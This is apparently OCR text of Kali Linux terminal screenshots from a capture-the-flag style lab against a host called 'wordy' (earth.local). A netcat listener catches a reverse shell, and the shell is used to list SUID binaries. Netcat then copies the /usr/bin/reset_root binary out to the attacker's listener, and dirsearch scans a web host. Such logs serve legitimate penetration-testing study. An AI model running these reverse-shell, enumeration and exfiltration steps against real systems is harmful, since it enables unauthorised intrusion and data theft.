 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvvp 6666
listening on [any] 6666 ...
connect to [192.168.169.220] from wordy [192.168.169.232] 39248
bash: cannot set terminal process group (953): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.1$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/bin/chage
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/su
/usr/bin/mount
/usr/bin/umount
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/at
/usr/bin/sudo
/usr/bin/reset_root
/usr/sbin/grub2-set-bootflag
/usr/sbin/pam_timestamp_check
/usr/sbin/unix_chkpwd
/usr/sbin/mount.nfs
/usr/lib/polkit-1/polkit-agent-helper-1
bash-5.1$ nc 192.168.169.220 7788 < /usr/bin/reset_root
nc 192.168.169.220 7788 < /usr/bin/reset_root
bash-5.1$
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ dirsearch -u https://terratest.earth.local/
v0.4.2
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /home/kali/.dirsearch/reports/terratest.earth.local/-_22-10-06_22-14-38.txt
Error Log: /home/kali/.dirsearch/logs/errors-22-10-06_22-14-38.log
Target: https://terratest.earth.local/
[22:14:38] Starting:
[22:14:39] 403 - 199B - /.ht_wsr.txt
[22:14:39] 403 - 199B - /.htaccess.bak1
[22:14:39] 403 - 199B - /.htaccess.orig
[22:14:39] 403 - 199B - /.htaccess_sc
[22:14:39] 403 - 199B - /.htaccess.sample
[22:14:39] 403 - 199B - /.htaccessBAK
[22:14:39] 403 - 199B - /.htaccess.save
[22:14:39] 403 - 199B - /.htaccess_orig
[22:14:39] 403 - 199B - /.htaccessOLD2
[22:14:39] 403 - 199B - /.htaccess_extra
[22:14:39] 403 - 199B - /.htaccessOLD
[22:14:39] 403 - 199B - /.html
[22:14:39] 403 - 199B - /.htm
[22:14:39] 403 - 199B - /.httr-oauth
[22:14:39] 403 - 199B - /.htpasswds
[22:14:39] 403 - 199B - /.htpasswd_test
[22:14:53] 403 - 199B - /cgi-bin/
[22:14:59] 200 - 26B - /index.html
[22:15:08] 200 - 521B - /robots.txt
Task Completed
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 7788 >reset_root
listening on [any] 7788 ...
connect to [192.168.169.220] from (UNKNOWN) [192.168.169.232] 55406
┌──(kali㉿kali)-[~]
└─$